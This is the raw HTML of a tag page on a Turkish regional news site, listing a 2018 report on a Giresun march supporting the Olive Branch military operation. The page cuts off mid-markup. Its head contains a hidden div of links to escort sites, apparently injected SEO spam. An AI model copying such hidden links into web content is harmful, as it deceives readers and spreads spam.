

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/etiket/heraketi
body_size: 12205
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>heraketı &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Giresun Zeytin Dalı Harekatına Destek İçin Yürüdü","headline": "Giresun Zeytin Dalı Harekatına Destek İçin Yürüdü","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "26-02-2018 9:40","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2018/02/zeytin_dali_yurume-1-184x140.jpg","articleSection" : "<p>Giresun Zeytin Dalı Harekatına Destek İçin Yürüdü Giresun’da düzenlenen yürüyüşe vatandaşlar ellerinde Türk bayrakları ve zeytin dalları ile katıldı Türk Silahlı Kuvvetleri’nin (TSK) Suriye’nin Afrin bölgesinde başlattığı ‘Zeytin Dalı Harekatı’ na destek olmak için yaklaşık bin 500 Giresunlu ellerinde Türk bayrakları ve zeytin dalları ile yürüyüş gerçekleştirdi. Memur-Sen tarafından organize edilen ve Giresun’da faaliyet gösteren [&hellip;]</p>","articleBody" : "<p><strong>Giresun Zeytin Dalı Harekatına Destek İçin Yürüdü</strong></p><p>Giresun’da düzenlenen yürüyüşe vatandaşlar ellerinde Türk bayrakları ve zeytin dalları ile katıldı</p><p>Türk Silahlı Kuvvetleri’nin (TSK) Suriye’nin Afrin bölgesinde başlattığı ‘Zeytin Dalı Harekatı’ na destek olmak için yaklaşık bin 500 Giresunlu ellerinde Türk bayrakları ve zeytin dalları ile yürüyüş gerçekleştirdi.</p><p>Memur-Sen tarafından organize edilen ve Giresun’da faaliyet gösteren birçok sivil toplum kuruluşunun da (STK) destek verdiği yürüyüş Yeniyol mahallesinden başlayarak Atatürk Meydanı’nda son buldu. Yürüyüşe Bulancak Belediyesi Mehter takımı da eşlik etti. Slogan, tekbir ve ellerinde bayraklarla yürüyen kortej yürüyüş sonunda Atatürk Meydanı’nda toplanarak basın açıklaması düzenledi.</p><p>STK’lar adına basın açıklamasını okuyan Memur-Sen Giresun İl Temsilcisi Sami Şimşek, asker ve devletin yanında olduklarını ifade etti. Kahraman bir ecdadın torunları olduklarını belirten Şimşek, “Mehmetçiğimiz göğüs göğse hain terör örgütleri ile iş birlikçi ağabeyleri ile mücadele ederken bizler kahraman bir ecdadın torunları olarak boş duramazdık. Kahramanlık destanları yazan hain terör örgütlerine ortalığı dar eden Mehmetçiklerimiz için buradayız. Jandarma Özel Harekatla, Polis Özel Harekat’ın kahramanları Mehmetçiklerimizle omuz omuza destanlar yazmak için yol almışken bizlerde kahraman bir ecdadın torunları olarak görev verildiği takdirde gönüllü özel harekat ordumuzu kurarak devletimizin emrinde olduğumuzu buradan ifade etmek istiyoruz” dedi.</p><p>Basın açıklamasının ardından Afrin’de Zeytin Dalı Harekatı’nda şehit olan askerlerin isimleri okunarak yoklama alındı.</p><p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-8469" src="http://giresunhavadis.net/wp-content/uploads/2018/02/zeytin_dali_yurume-2-600x407.jpg" alt="" width="600" height="407" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2018/02/zeytin_dali_yurume-2-600x407.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2018/02/zeytin_dali_yurume-2.jpg 650w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>","url" : "https://bursagiresunhavadis.com/giresun-zeytin-dali-harekatina-destek-icin-yurudu-h8468.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="f6026debe8dc10d04c09ffc9-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="f6026debe8dc10d04c09ffc9-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="f6026debe8dc10d04c09ffc9-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Giresun Havadis - Giresun Haber - Bursada Giresun - Bursa Giresunlular &raquo; heraketı etiket akışı" href="https://bursagiresunhavadis.com/etiket/heraketi/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="f6026debe8dc10d04c09ffc9-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="f6026debe8dc10d04c09ffc9-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="f6026debe8dc10d04c09ffc9-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="f6026debe8dc10d04c09ffc9-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="f6026debe8dc10d04c09ffc9-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="f6026debe8dc10d04c09ffc9-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="f6026debe8dc10d04c09ffc9-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="f6026debe8dc10d04c09ffc9-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV");//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/tags/1262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="f6026debe8dc10d04c09ffc9-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:site_name" content="heraketı &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" /><meta property="og:description" content="Giresunluların Medyadaki Sesi" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/logo.png" /><meta property="og:type" content="article" /><meta property="og:locale" content="tr_TR" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-f6026debe8dc10d04c09ffc9-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-f6026debe8dc10d04c09ffc9-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-f6026debe8dc10d04c09ffc9-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><h4>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h4></a><div class="kategoriSur">GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><h4>Çotanakspor da Yemekler Kazım Kara&#8217;dan</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><h4>Çotanakspor 2. Devreye Hızlı Başladı</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div></div><div class="temizle"></div><div style="text-align: center; width: 980px; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/Ayyildiz-muhendislik-fatih-yilmaz-soon.gif"></div><div class="temizle"></div><div id="solBlok"><div class="baslik1"><span class="info"></span><h4><span class="title">ARAMA SONUÇLARI</span></h4></div><div class="temizle"></div><div style="width: 100%; height: auto; overflow: hidden; display: block; position: relative;"><div class="kategoriGorunum4"><a href="https://bursagiresunhavadis.com/giresun-zeytin-dali-harekatina-destek-icin-yurudu-h8468.html" title="Giresun Zeytin Dalı Harekatına Destek İçin Yürüdü"><div class="resim25" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2018/02/zeytin_dali_yurume-1-145x70.jpg);"></div><h3>Giresun Zeytin Dalı Harekatına Destek İçin Yürüdü</h3></a><p>Giresun Zeytin Dalı Harekatına Destek İçin Yürüdü Giresun’da düzenlenen yürüyüşe...</p></div><div class="temizle"></div></div></div><div id="sagBlok"><div id="yanSablon2"><div class="baslik1"><span class="info"></span><h4><span class="title">İLÇELERDEN</span></h4></div><div class="temizle"></div><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-container"><ul><li><a 